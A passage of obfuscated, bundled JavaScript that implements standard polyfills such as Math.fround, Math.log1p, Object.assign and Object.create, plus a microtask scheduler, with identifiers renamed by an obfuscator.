_0x5198ce=_0x4e22a8,_0x3f9bf9={'ddotk':function(_0x18beb8,_0x1fead3){var _0x27bc87=a0_0x5111;return _0x1aabcb[_0x27bc87(0x388)](_0x18beb8,_0x1fead3);},'JBPWd':function(_0x3dbad1,_0xf60602){var _0x52a1f1=a0_0x5111;return _0x1aabcb[_0x52a1f1(0x65a)](_0x3dbad1,_0xf60602);},'EaCQL':function(_0x3eb75b,_0x2c763d){return _0x3eb75b*_0x2c763d;},'BolMi':function(_0x1ea2f5,_0x321694){var _0x13bfa4=a0_0x5111;return _0x1aabcb[_0x13bfa4(0x422)](_0x1ea2f5,_0x321694);}},_0x20eb66=Math['expm1'];_0xe252f3[_0x5198ce(0x7b2)]=!_0x20eb66||_0x1aabcb[_0x5198ce(0x8b9)](_0x1aabcb['zKNft'](_0x20eb66,0xa),22025.465794806718)||_0x20eb66(0xa)<22025.465794806718||_0x1aabcb[_0x5198ce(0x1df)](-2e-17,_0x20eb66(-2e-17))?function(_0x4b0824){var _0x213dae=_0x5198ce;return _0x3f9bf9[_0x213dae(0x1d4)](0x0,_0x4b0824=+_0x4b0824)?_0x4b0824:_0x3f9bf9[_0x213dae(0x800)](_0x4b0824,-0.000001)&&_0x4b0824<0.000001?_0x4b0824+_0x3f9bf9[_0x213dae(0xca)](_0x4b0824,_0x4b0824)/0x2:_0x3f9bf9[_0x213dae(0x46f)](Math['exp'](_0x4b0824),0x1);}:_0x20eb66;},0x1346:(_0x587f18,_0x1a12c4,_0x3ebf86)=>{var _0x197db2=_0x4e22a8,_0x5101be=_0x1aabcb[_0x197db2(0x528)](_0x3ebf86,0x709),_0x3b5348=Math[_0x197db2(0x32c)],_0x408e41=_0x3b5348(0x2,-0x34),_0x517c71=_0x3b5348(0x2,-0x17),_0x4c7d7a=_0x1aabcb[_0x197db2(0x87b)](_0x3b5348(0x2,0x7f),_0x1aabcb[_0x197db2(0x897)](0x2,_0x517c71)),_0x3c84b3=_0x1aabcb[_0x197db2(0x2b4)](_0x3b5348,0x2,-0x7e);_0x587f18[_0x197db2(0x7b2)]=Math['fround']||function(_0x45ada6){var _0x4fd5a9=_0x197db2,_0x8755b9,_0xcf4f7b,_0x3ce844=Math[_0x4fd5a9(0x174)](_0x45ada6),_0x35883f=_0x1aabcb[_0x4fd5a9(0x4a0)](_0x5101be,_0x45ada6);return _0x1aabcb[_0x4fd5a9(0x6de)](_0x3ce844,_0x3c84b3)?_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f*_0x1aabcb[_0x4fd5a9(0x422)](_0x1aabcb['cvzwB'](_0x1aabcb['oIaDn'](_0x1aabcb[_0x4fd5a9(0x760)](_0x3ce844,_0x3c84b3),_0x517c71),_0x1aabcb[_0x4fd5a9(0x760)](0x1,_0x408e41)),_0x1aabcb[_0x4fd5a9(0x59d)](0x1,_0x408e41)),_0x3c84b3)*_0x517c71:(_0xcf4f7b=_0x1aabcb[_0x4fd5a9(0x897)](_0x8755b9=_0x1aabcb[_0x4fd5a9(0x87b)](0x1+_0x1aabcb[_0x4fd5a9(0x59d)](_0x517c71,_0x408e41),_0x3ce844),_0x1aabcb['bgIUh'](_0x8755b9,_0x3ce844)))>_0x4c7d7a||_0x1aabcb[_0x4fd5a9(0x92d)](_0xcf4f7b,_0xcf4f7b)?_0x35883f*(0x1/0x0):_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f,_0xcf4f7b);};},0x183e:_0x2d6524=>{var _0x4a1a32=_0x4e22a8,_0xf15792={'uwJIk':function(_0x24f2c9,_0x5065c8){return _0x1aabcb['XshyF'](_0x24f2c9,_0x5065c8);},'nuesp':function(_0x27ae26,_0x5ad34a){return _0x27ae26<_0x5ad34a;},'KEOTj':function(_0x1100d9,_0x50762c){var _0x159471=a0_0x5111;return _0x1aabcb[_0x159471(0x897)](_0x1100d9,_0x50762c);},'CMViZ':function(_0x39a2b5,_0x1e475a){return _0x1aabcb['pRFxu'](_0x39a2b5,_0x1e475a);},'oxcEe':function(_0x555404,_0x2d908a){return _0x555404+_0x2d908a;}};_0x2d6524[_0x4a1a32(0x7b2)]=Math['log1p']||function(_0x164563){var _0x15bc07=_0x4a1a32;return _0xf15792[_0x15bc07(0x6d1)](_0x164563=+_0x164563,-1e-8)&&_0xf15792[_0x15bc07(0x943)](_0x164563,1e-8)?_0xf15792[_0x15bc07(0x5e7)](_0x164563,_0xf15792[_0x15bc07(0x8b2)](_0x164563,_0x164563)/0x2):Math[_0x15bc07(0x185)](_0xf15792['oxcEe'](0x1,_0x164563));};},0x709:_0x5ddf1d=>{var _0x30c7cd=_0x4e22a8;_0x5ddf1d[_0x30c7cd(0x7b2)]=Math[_0x30c7cd(0x6df)]||function(_0x4eb7d3){return 0x0==(_0x4eb7d3=+_0x4eb7d3)||_0x4eb7d3!=_0x4eb7d3?_0x4eb7d3:_0x4eb7d3<0x0?-0x1:0x1;};},0x1278:(_0x222a45,_0x2760b1,_0x3bacd3)=>{var _0x5b8d05=_0x4e22a8,_0x2c98b0={'tjjHi':function(_0x292be4,_0x3b0e1f){return _0x292be4+_0x3b0e1f;}},_0x3f384d=_0x1aabcb['nJKQN'](_0x3bacd3,0xf71)(_0x1aabcb[_0x5b8d05(0x5f5)]),_0x21aaa3=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x14a6),_0x5e1b1b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x23dd),_0x10954b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x243b)['f'],_0x46a287=0x0,_0x4f9cf4=Object['isExtensible']||function(){return!0x0;},_0x51675c=!_0x1aabcb[_0x5b8d05(0x186)](_0x3bacd3,0x109d)(function(){var _0x332b3d=_0x5b8d05;return _0x4f9cf4(Object[_0x332b3d(0x61e)]({}));}),_0x31916d=function(_0x568b77){var _0x4e86a9=_0x5b8d05;_0x10954b(_0x568b77,_0x3f384d,{'value':{'i':_0x2c98b0[_0x4e86a9(0x8d0)]('O',++_0x46a287),'w':{}}});},_0x4e06fa=_0x222a45['exports']={'KEY':_0x3f384d,'NEED':!0x1,'fastKey':function(_0x1499cb,_0x2ea1db){var _0x103d21=_0x5b8d05;if(!_0x1aabcb['UNuHk'](_0x21aaa3,_0x1499cb))return _0x1aabcb['KNHHV'](_0x103d21(0x2aa),typeof _0x1499cb)?_0x1499cb:_0x1aabcb[_0x103d21(0x713)](_0x1aabcb[_0x103d21(0x72a)](_0x1aabcb['hAuKN'],typeof _0x1499cb)?'S':'P',_0x1499cb);if(!_0x5e1b1b(_0x1499cb,_0x3f384d)){if(!_0x1aabcb[_0x103d21(0x8a1)](_0x4f9cf4,_0x1499cb))return'F';if(!_0x2ea1db)return'E';_0x1aabcb[_0x103d21(0x8a1)](_0x31916d,_0x1499cb);}return _0x1499cb[_0x3f384d]['i'];},'getWeak':function(_0x1756f0,_0x21a45b){var _0xaa5ec9=_0x5b8d05;if(!_0x1aabcb[_0xaa5ec9(0x2b4)](_0x5e1b1b,_0x1756f0,_0x3f384d)){if(!_0x4f9cf4(_0x1756f0))return!0x0;if(!_0x21a45b)return!0x1;_0x1aabcb[_0xaa5ec9(0x509)](_0x31916d,_0x1756f0);}return _0x1756f0[_0x3f384d]['w'];},'onFreeze':function(_0x47ce3b){var _0x3e2dfe=_0x5b8d05;return _0x51675c&&_0x4e06fa[_0x3e2dfe(0x307)]&&_0x4f9cf4(_0x47ce3b)&&!_0x1aabcb['KyqEb'](_0x5e1b1b,_0x47ce3b,_0x3f384d)&&_0x1aabcb[_0x3e2dfe(0x509)](_0x31916d,_0x47ce3b),_0x47ce3b;}};},0x10ff:(_0xebc487,_0x1568fc,_0x487b70)=>{var _0x10c9b2=_0x4e22a8,_0x222268={'wNBGJ':function(_0x3261b8){return _0x3261b8();},'mzczq':function(_0x593103){return _0x593103();}},_0x5ac171=_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0xee8),_0x53d0ba=_0x487b70(0x1061)[_0x10c9b2(0x3ac)],_0x43dd71=_0x5ac171['MutationObserver']||_0x5ac171[_0x10c9b2(0x195)],_0x2d170e=_0x5ac171[_0x10c9b2(0x8fc)],_0xfecef7=_0x5ac171[_0x10c9b2(0x7db)],_0x44e210=_0x1aabcb[_0x10c9b2(0x3a8)](_0x10c9b2(0x8fc),_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0x7f0)(_0x2d170e));_0xebc487['exports']=function(){var _0x3c87d6=_0x10c9b2,_0x11f246={'KERKI':function(_0xbb876){var _0x13d540=a0_0x5111;return _0x222268[_0x13d540(0x7f6)](_0xbb876);},'esPPc':function(_0x121a52){return _0x121a52();},'SlhKb':function(_0x41133e){var _0x3cd8ba=a0_0x5111;return _0x222268[_0x3cd8ba(0x8b4)](_0x41133e);}},_0xad3e61,_0x1bf08b,_0x376724,_0x32adcb=function(){var _0x2bc1e9=a0_0x5111,_0x329a9c,_0x1ca3ce;for(_0x44e210&&(_0x329a9c=_0x2d170e[_0x2bc1e9(0x862)])&&_0x329a9c[_0x2bc1e9(0x6ff)]();_0xad3e61;){_0x1ca3ce=_0xad3e61['fn'],_0xad3e61=_0xad3e61['next'];try{_0x11f246[_0x2bc1e9(0x201)](_0x1ca3ce);}catch(_0x5341b9){throw _0xad3e61?_0x11f246[_0x2bc1e9(0x69e)](_0x376724):_0x1bf08b=void 0x0,_0x5341b9;}}_0x1bf08b=void 0x0,_0x329a9c&&_0x329a9c['enter']();};if(_0x44e210)_0x376724=function(){_0x2d170e['nextTick'](_0x32adcb);};else{if(!_0x43dd71||_0x5ac171['navigator']&&_0x5ac171[_0x3c87d6(0x893)]['standalone']){if(_0xfecef7&&_0xfecef7[_0x3c87d6(0x2f1)]){var _0x5de9a3=_0xfecef7['resolve'](void 0x0);_0x376724=function(){var _0x11d924=_0x3c87d6;_0x5de9a3[_0x11d924(0xf4)](_0x32adcb);};}else _0x376724=function(){var _0x5b9a7d=_0x3c87d6;_0x53d0ba[_0x5b9a7d(0x829)](_0x5ac171,_0x32adcb);};}else{var _0x1ad1d5=!0x0,_0x4ec155=document['createTextNode']('');new _0x43dd71(_0x32adcb)['observe'](_0x4ec155,{'characterData':!0x0}),_0x376724=function(){_0x4ec155['data']=_0x1ad1d5=!_0x1ad1d5;};}}return function(_0x3bfe50){var _0xdf62b=_0x3c87d6,_0x468b8e={'fn':_0x3bfe50,'next':void 0x0};_0x1bf08b&&(_0x1bf08b[_0xdf62b(0x160)]=_0x468b8e),_0xad3e61||(_0xad3e61=_0x468b8e,_0x11f246[_0xdf62b(0x4c8)](_0x376724)),_0x1bf08b=_0x468b8e;};};},0xdab:(_0x1f2403,_0x14d43c,_0x1073a5)=>{'use strict';var _0x39f83a=_0x4e22a8,_0x91aae7={'ISwrU':function(_0x576454,_0x5168ff){return _0x576454!==_0x5168ff;},'QApJc':function(_0x1d0f64,_0x39ff4b){var _0x19aa27=a0_0x5111;return _0x1aabcb[_0x19aa27(0x466)](_0x1d0f64,_0x39ff4b);},'nDXfC':_0x1aabcb[_0x39f83a(0x216)],'rlAzt':function(_0x519c01,_0x556f0d){var _0x332574=_0x39f83a;return _0x1aabcb[_0x332574(0x466)](_0x519c01,_0x556f0d);}};var _0x1349d8=_0x1073a5(0x1363);function _0x4db82f(_0x2a8dd4){var _0xd21274=_0x39f83a,_0x4dea3c={'ZoTHE':function(_0x58f386,_0x29bc34){var _0x31a0fe=a0_0x5111;return _0x91aae7[_0x31a0fe(0x8e8)](_0x58f386,_0x29bc34);},'TjdZt':function(_0x470409,_0x298ab2){var _0x395ca9=a0_0x5111;return _0x91aae7[_0x395ca9(0x4cb)](_0x470409,_0x298ab2);},'IlrcW':_0x91aae7[_0xd21274(0x53e)]},_0x5647a7,_0x2a0b4e;this[_0xd21274(0x846)]=new _0x2a8dd4(function(_0x4e4ade,_0xf67950){var _0x2125f7=_0xd21274;if(_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x5647a7)||_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x2a0b4e))throw _0x4dea3c['TjdZt'](TypeError,_0x4dea3c[_0x2125f7(0x242)]);_0x5647a7=_0x4e4ade,_0x2a0b4e=_0xf67950;}),this['resolve']=_0x91aae7[_0xd21274(0x473)](_0x1349d8,_0x5647a7),this[_0xd21274(0x898)]=_0x1349d8(_0x2a0b4e);}_0x1f2403['exports']['f']=function(_0x23c521){return new _0x4db82f(_0x23c521);};},0x14e1:(_0x2ad997,_0x18d196,_0x4ee20a)=>{'use strict';var _0x77e469=_0x4e22a8;var _0x42712e=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1b91),_0xd00cbd=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1c10),_0x13d10d=_0x4ee20a(0x11c4),_0x59b313=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x124a),_0x2d555a=_0x1aabcb['iBjvl'](_0x4ee20a,0x1fc),_0x253b15=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x2645),_0x1d2d17=Object[_0x77e469(0x2f8)];_0x2ad997[_0x77e469(0x7b2)]=!_0x1d2d17||_0x1aabcb[_0x77e469(0x83d)](_0x4ee20a,0x109d)(function(){var _0x486734=_0x77e469,_0x5e28c2={},_0x211ca3={},_0x2b4489=_0x1aabcb[_0x486734(0x7e9)](Symbol),_0x5f5929=_0x1aabcb[_0x486734(0x616)];return _0x5e28c2[_0x2b4489]=0x7,_0x5f5929['split']('')['forEach'](function(_0x1a7b10){_0x211ca3[_0x1a7b10]=_0x1a7b10;}),_0x1aabcb[_0x486734(0x28e)](0x7,_0x1aabcb[_0x486734(0x85f)](_0x1d2d17,{},_0x5e28c2)[_0x2b4489])||_0x1aabcb[_0x486734(0x28e)](Object[_0x486734(0x95e)](_0x1aabcb['KyqEb'](_0x1d2d17,{},_0x211ca3))[_0x486734(0x646)](''),_0x5f5929);})?function(_0x4ad957,_0x54ad05){var _0x53ffba=_0x77e469;for(var _0x4c4bb2=_0x1aabcb[_0x53ffba(0x466)](_0x2d555a,_0x4ad957),_0x2b3dd5=arguments['length'],_0x56c23f=0x1,_0x2c5cd4=_0x13d10d['f'],_0x502937=_0x59b313['f'];_0x1aabcb['XshyF'](_0x2b3dd5,_0x56c23f);)for(var _0x5ec813,_0x5ca507=_0x1aabcb[_0x53ffba(0x466)](_0x253b15,arguments[_0x56c23f++]),_0x545e39=_0x2c5cd4?_0xd00cbd(_0x5ca507)['concat'](_0x2c5cd4(_0x5ca507)):_0x1aabcb[_0x53ffba(0x466)](_0xd00cbd,_0x5ca507),_0x38118d=_0x545e39['length'],_0x1eb941=0x0;_0x1aabcb[_0x53ffba(0x8b9)](_0x38118d,_0x1eb941);)_0x5ec813=_0x545e39[_0x1eb941++],_0x42712e&&!_0x502937[_0x53ffba(0x829)](_0x5ca507,_0x5ec813)||(_0x4c4bb2[_0x5ec813]=_0x5ca507[_0x5ec813]);return _0x4c4bb2;}:_0x1d2d17;},0x9c7:(_0x3eab70,_0x4920fc,_0x946bc8)=>{var _0xfc749d=_0x4e22a8,_0xe85e8e={'MmfBM':function(_0x2c53dd,_0x3700e2){var _0x201a51=a0_0x5111;return _0x1aabcb[_0x201a51(0x75e)](_0x2c53dd,_0x3700e2);},'tdaMT':_0x1aabcb[_0xfc749d(0x308)],'lZQEB':_0x1aabcb[_0xfc749d(0x3cc)],'QvWxU':function(_0x425431,_0x34e50e){return _0x425431(_0x34e50e);},'YULCZ':_0x1aabcb['dYgcu'],'GPLiV':function(_0x1a1bdc){return _0x1a1bdc();},'XpmjQ':function(_0x4712cd,_0x26f4cc){var _0x3fbc22=_0xfc749d;return _0x1aabcb[_0x3fbc22(0x1c7)](_0x4712cd,_0x26f4cc);},'skUcg':function(_0x22b634,_0x27951d){var _0x25d390=_0xfc749d;return _0x1aabcb[_0x25d390(0x75e)](_0x22b634,_0x27951d);},'IFoJZ':function(_0x340a0c){var _0x5281ac=_0xfc749d;return _0x1aabcb[_0x5281ac(0x7e9)](_0x340a0c);},'AiASM':function(_0x21f386,_0x5897ca){var _0x52ffe9=_0xfc749d;return _0x1aabcb[_0x52ffe9(0x1f1)](_0x21f386,_0x5897ca);},'jixJL':function(_0x9805e3,_0x2af085,_0x213aa9){var _0x247f59=_0xfc749d;return _0x1aabcb[_0x247f59(0x85f)](_0x9805e3,_0x2af085,_0x213aa9);}},_0x3c8c24=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x1b5f),_0x18102e=_0x946bc8(0x15d4),_0x571555=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x114e),_0x4a21f5=_0x946bc8(0x2477)(_0x1aabcb['VENYu']),_0x3a1843=function(){},_0x459234=function(){var _0x31ac8d=_0xfc749d,_0x20684d,_0x336808=_0xe85e8e['MmfBM'](_0x946bc8,0x999)(_0xe85e8e[_0x31ac8d(0x7a9)]),_0x115858=_0x571555[_0x31ac8d(0x5e0)];for(_0x336808[_0x31ac8d(0x36c)][_0x31ac8d(0x675)]=_0xe85e8e[_0x31ac8d(0x3ed)],_0xe85e8e[_0x31ac8d(0x1b8)](_0x946bc8,0x27f)[_0x31ac8d(0x245)](_0x336808),_0x336808[_0x31ac8d(0x1d1)]=_0x31ac8d(0x5ad),(_0x20684d=_0x336808[_0x31ac8d(0x3c6)]['document'])['open'](),_0x20684d[_0x31ac8d(0x754)](_0xe85e8e['YULCZ']),_0x20684d[_0x31ac8d(0x7d4)](),_0x459234=_0x20684d['F'];_0x115858--;)delete _0x459234[_0x31ac8d(0x594)][_0x571555[_0x115858]];return _0xe85e8e[_0x31ac8d(0x325)](_0x459234);};_0x3eab70[_0xfc749d(0x7b2)]=Object[_0xfc749d(0x42f)]||function(_0x454b1f,_0x840dd4){var _0x3199d2=_0xfc749d,_0x585eff;return _0xe85e8e[_0x3199d2(0x1e8)](null,_0x454b1f)?(_0x3a1843['prototype']=_0xe85e8e['skUcg'](_0x3c8c24,_0x454b1f),_0x585eff=new _0x3a1843(),_0x3a1843[_0x3199d2(0x594)]=null,_0x585eff[_0x4a21f5]=_0x454b1f):_0x585eff=_0xe85e8e[_0x3199d2(0x14b)](_0x459234),_0xe85e8e[_0x3199d2(0x156)](void 0x0,_0x840dd4)?_0x585eff:_0xe85e8e[_0x3199d2(0x1e7)](_0x18102e,_0x585eff,_0x840dd4);};},0x243b:(_0x5983c1,_0xa34d5,_0x494063)=>{var _0x51b398=_0x4e22a8,_0x3b6001={'xaeMe':function(_0x6167cd,_0x600705){return _0x6167cd(_0x600705);},'ibCOw':function(_0x26c9be,_0x5e319a,_0x429ce1,_0x453d65){return _0x26c9be(_0x5e319a,_0x429ce1,_0x453d65);},'wZmBF':function(_0x1f7715,_0x40be18){var _0xeda39f=a0_0x5111;return _0x1aabcb[_0xeda39f(0x24e)](_0x1f7715,_0x40be18);},'MDBYi':_0x1aabcb[_0x51b398(0x45b)],'dkvKT':function(_0x29333c,_0x4fd87a){var _0x594abd=_0x51b398;return _0x1aabcb[_0x594abd(0x75e)](_0x29333c,_0x4fd87a);},'Itwqf':_0x1aabcb['NAzYV'],'QhOiA':function(_0x56bd38,_0x1712e1){var _0x225e19=_0x51b398;return _0x1aabcb[_0x225e19(0x8bf)](_0x56bd38,_0x1712e1);},'bZwVr':_0x1aabcb[_0x51b398(0x215)]},_0xf4dae6=_0x1aabcb[_0x51b398(0x24d)](_0x494063,0x1b5f),_0x373d50=_0x1aabcb['LIkGb'](_0x494063,0x6c6),_0x31cd50=_0x494063(0x699),_0x3247b8=Object[_0x51b398(0x10b)];_0xa34d5['f']=_0x1aabcb[_0x51b398(0x5a9)](_0x494063,0x1b91)?Object['defineProperty']:function(_0x5bbeb1,_0x1f1a3d,_0x580d62){var _0x177bd8=_0x51b398;if(_0x3b6001['xaeMe'](_0xf4dae6,_0x5bbeb1),_0x1f1a3d=_0x31cd50(_0x1f1a3d,!0x0),_0x3b6001[_0x177bd8(0x39c)](_0xf4dae6,_0x580d62),_0x373d50)try{return _0x3b6001[_0x177bd8(0x15e)](_0x3247b8,_0x5bbeb1,_0x1f1a3d,_0x580d62);}catch(_0x3f09bd){}if(_0x3b6001[_0x177bd8(0x84f)](_0x3b6001[_0x177bd8(0x398)],_0x580d62)||_0x177bd8(0x3ac)in _0x580d62)throw _0x3b6001[_0x177bd8(0x285)](TypeError,_0x3b6001[_0x177bd8(0x290)]);return _0x3b6001[_0x177bd8(0x920)](_0x3b6001['bZwVr'],_0x580d62)&&(_0x5bbeb1[_0x1f1a3d]=_0x580d62[_0x177bd8(0xc4)]),_0x5bbeb1;};},0x15d4:(_0xdb9a11,_0x4547d8,_0x5c3a44)=>{var _0x4b3f3a=_0x4e22a8,_0x1c1a01={'Lzyed':function(_0x379f60,_0x137887){return _0x1aabcb['jxYDi'](_0x379f60,_0x137887);}},_0xaea68c=_0x5c3a44(0x243b),_0x1ec7dc=_0x1aabcb[_0x4b3f3a(0x6fb)](_0x5c3a44,0x1b5f),_0x588eeb=_0x5c3a44(0x1c10);_0xdb9a11['exports']=_0x1aabcb[_0x4b3f3a(0x763)](_0x5c3a44,0x1b91)?Object[_0x4b3f3a(0x6b6)]:function(_0x306114,_0x1516a5){var _0x321169=_0x4b3f3a;_0x1c1a01['Lzyed'](_0x1ec7dc,_0x306114);for(var _0x2032e1,_0x5baebc=_0x588eeb(_0x1516a5),_0x1ab738=_0x5baebc[_0x321169(0x5e0)],_0x2749da=0x0;_0x1ab738>_0x2749da;)_0xaea68c['f'](_0x306114,_0x2032e1=_0x5baebc[_0x2749da++],_0x1516a5[_0x2032e1]);return _0x306114;};},0x21f5:(_0x2e98f9,_0x2bc1c2,_0x526c02)=>{var _0x5a62cc=_0x4e22a8,_0x5adba6={'YDVuE':function(_0x49f5cc,_0x4b9f11){var _0x202900=a0_0x5111;return _0x1aabcb[_0x202900(0x379)](_0x49f5cc,_0x4b9f11);},'wMuPd':function(_0x5b8d58,_0x3ac835,_0x3229af){return _0x1aabcb['uiNtY'](_0x5b8d58,_0x3ac835,_0x3229af);}},_0x1a8e02=_0x1aabcb['IsSCE'](_0x526c02,0x124a),_0x2073f7=_0x1aabcb[_0x5a62cc(0x1ad)](_0x526c02,0x2a9),_0x1d5b82=_0x526c02(0x83e),_0x1f82c8=_0x1aabcb['WlLZu'](_0x526c02,0x699),_0x1156d4=_0x1aabcb[_0x5a62cc(0x44d)](_0x526c02,0x23dd),_0x2e420d=_0x526c02(0x6c6),_0x57b04e=Object[_0x5a62cc(0x753)];_0x2bc1c2['f']=_0x526c02(0x1b91)?_0x57b04e:function(_0x461b20,_0x3e9654){var _0x16f5b7=_0x5a62cc;if(_0x461b20=_0x5adba6[_0x16f5b7(0x968)](_0x1d5b82,_0x461b20),_0x3e9654=_0x5adba6[_0x16f5b7(0x728)](_0x1f82c8,_0x3e9654,!0x0),_0x2e420d)try{return _0x57b04e(_0x461b20,_0x3e9654);}catch(_0x344d39){}if(_0x5adba6['wMuPd'](_0x1156d4,_0x461b20,_0x3e9654))return _0x2073f7(!_0x1a8e02['f'][_0x16f5b7(0x829)](_0x461b20,_0x3e9654),_0x461b20[_0x3e9654]);};},0x246f:(_0x4c0718,_0xdfac43,_0x26937b)=>{var _0x4ac3b6=_0x4e22a8,_0x31cabc=_0x1aabcb['ORobX'](_0x26937b,0x83e),_0x3f458e=_0x26937b(0x268)['f'],_0x49e931={}[_0x4ac3b6(0x844)],_0x4ef6de=_0x1aabcb[_0x4ac3b6(0x29d)]==typeof window&&window&&Object[_0x4ac3b6(0xbb)]?Object[_0x4ac3b6(0xbb)](window):[];_0x4c0718['exports']['f']=function(_0x2627ef){var _0x1dc8c2=_0x4ac3b6,_0x39d146={'KJFlk':function(_0x437d7f,_0x322cee){var _0x2c8633=a0_0x5111;return _0x1aabcb[_0x2c8633(0x7fa)](_0x437d7f,_0x322cee);}};return _0x4ef6de&&_0x1aabcb[_0x1dc8c2(0x3ba)](_0x1aabcb[_0x1dc8c2(0x836)],_0x49e931[_0x1dc8c2(0x829)](_0x2627ef))?function(_0x364d16){var _0x1a23e5=_0x1dc8c2;try{return _0x39d146[_0x1a23e5(0x38c)](_0x3f458e,_0x364d16);}catch(_0x5bb340){return _0x4ef6de[_0x1a23e5(0x2c5)]();}}(_0x2627ef):_0x1aabcb['opCUQ'](_0x3f458e,_0x1aabcb[_0x1dc8c2(0x721)](_0x31cabc,_0x2627ef));};},0x268:(_0xbe3368,_0x1d0a35,_0x282150)=>{var _0x4ae077=_0x4e22a8,_0x4a545b={'ariQS':function(_0x26c042,_0x21ac4e,_0x3ace58){return _0x26c042(_0x21ac4e,_0x3ace58);}},_0x1c9098=_0x1aabcb[_0x4ae077(0x2eb)](_0x282150,0xbd),_0x4fe3f9=_0x282150(0x114e)[_0x4ae077(0x607)](_0x1aabcb['OsDMP'],_0x1aabcb[_0x4ae077(0x7e6)]);_0x1d0a35['f']=Object['getOwnPropertyNames']||function(_0x410951){var _0x26dd95=_0x4ae077;return _0x4a545b[_0x26dd95(0x95d)](_0x1c9098,_0x410951,_0x4fe3f9);};},0x11c4:(_0x567a5e,_0x643990)=>{var _0x85b1=_0x4e22a8;_0x643990['f']=Object[_0x85b1(0x30e)];},0x1d4:(_0x21f424,_0x457b26,_0x22090)=>{var _0xac5dce=_0x4e22a8,_0x759f31=_0x22090(0x23dd),_0xbf2c96=_0x22090(0x1fc),_0x581eae=_0x1aabcb['kOKSs'](_0x22090,0x2477)(_0xac5dce(0x2e7)),_0x5ad950=Object[_0xac5dce(0x594)];_0x21f424[_0xac5dce(0x7b2)]=Object[_0xac5dce(0x120)]||function(_0x50cdd9){var _0x458355=_0xac5dce;return _0x50cdd9=_0x1aabcb[_0x458355(0x3ee)](_0xbf2c96,_0x50cdd9),_0x1aabcb['fpslY'](_0x759f31,_0x50cdd9,_0x581eae)?_0x50cdd9[_0x581eae]:_0x1aabcb[_0x458355(0x3ba)](_0x1aabcb['MQgEn'],typeof _0x50cdd9['constructor'])&&_0x50cdd9 instanceof _0x50cdd9[_0x458355(0x80c)]?_0x50cdd9[_0x458355(0x80c)][_0x458355(0x594)]:_0x1aabcb[_0x458355(0x4ec)](_0x50cdd9,Object)?_0x5ad950:null;};},0xbd:(_0x2a078a,_0xceacdd,_0x2f89e3)=>{var _0x3c5ce5=_0x4e22a8,_0x3b6ed2=_0x1aabcb[_0x3c5ce5(0x742)](_0x2f89e3,0x23dd),_0x2e49b3=_0x2f89e3(0x83e),_0x33ded5=_0x1aabcb['iVkjV'](_0x2f89e3,0x2463)(!0x1),_0xffb08b=_0x2f89e3(0x2477)(_0x1aabcb[_0x3c5ce5(0x419)]);_0x2a078a[_0x3c5ce5(0x7b2)]=function(_0x383fac,_0x16f3a2){var _0x17b1d8=_0x3c5ce5,_0x249d9a,_0x3a6155=_0x1aabcb[_0x17b1d8(0x4c5)](_0x2e49b3,_0x383fac),_0x2abc6e=0x0,_0x319ca7=[];for(_0x249d9a in _0x3a6155)_0x1aabcb[_0x17b1d8(0x28e)](_0x249d9a,_0xffb08b)&&_0x3b6ed2(_0x3a6155,_0x249d9a)&&_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a);for(;_0x1aabcb[_0x17b1d8(0x518)](_0x16f3a2[_0x17b1d8(0x5e0)],_0x2abc6e);)_0x1aabcb[_0x17b1d8(0x94a)](_0x3b6ed2,_0x3a6155,_0x249d9a=_0x16f3a2[_0x2abc6e++])&&(~_0x33ded5(_0x319ca7,_0x249d9a)||_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a));return _0x319ca7;};},0x1c10:(_0x29f017,_0xc20260,_0x23a8a4)=>{var _0x45b808=_0x4e22a8,_0x4a0fae=_0x1aabcb[_0x45b808(0x63c)](_0x23a8a4,0xbd),_0x4827be=_0x1aabcb[_0x45b808(0x966)](_0x23a8a4,0x114e);_0x29f017[_0x45b808(0x7b2)]=Object[_0x45b808(0x95e)]||function(_0x3ecc62){return _0x4a0fae(_0x3ecc62,_0x4827be);};},0x124a:(_0x42a7c6,_0x3a6325)=>{var _0x55f4b0=_0x4e22a8;_0x3a6325['f']={}[_0x55f4b0(0x3ab)];},0xc58:(_0xd9dfa9,_0x50515c,_0x2822c6)=>{var _0x2247a3=_0x4e22a8,_0x2e065a=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0xba9),_0xd5f415=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0x160d),_0xe098ec=_0x2822c6(0x109d);_0xd9dfa9[_0x2247a3(0x7b2)]=function(_0x221b43,_0x34d0ab){var _0x14150f=_0x2247a3,_0x3f7b6c=(_0xd5f415['Object']||{})[_0x221b43]||Object[_0x221b43],_0x17f7c1={};_0x17f7c1[_0x221b43]=_0x34d0ab(_0x3f7b6c),_0x1aabcb['VPryU'](_0x2e065a,_0x1aabcb[_0x14150f(0x26e)](_0x2e065a['S'],_0x1aabcb[_0x14150f(0x444)](_0x2e065a['F'],_0xe098ec(function(){_0x3f7b6c(0x1);}))),_0x14150f(0x314),_0x17f7c1);};},0x46b:(_0x44b002,_0x577c9e,_0x343cc)=>{var _0xce8c22={'hFKOL':function(_0x8f7f6,_0x438d29){var _0x40cbda=a0_0x5111;return _0x1aabcb[_0x40cbda(0x15b)](_0x8f7f6,_0x438d29);},'feMwk':function(_0x4200e4,_0x22f832){var _0xa9ffe8=a0_0x5111;return _0x1aabcb[_0xa9ffe8(0x15b)](_0x4200e4,_0x22f832);},'tVbIX':function(_0x520099,_0x4c6efc){return 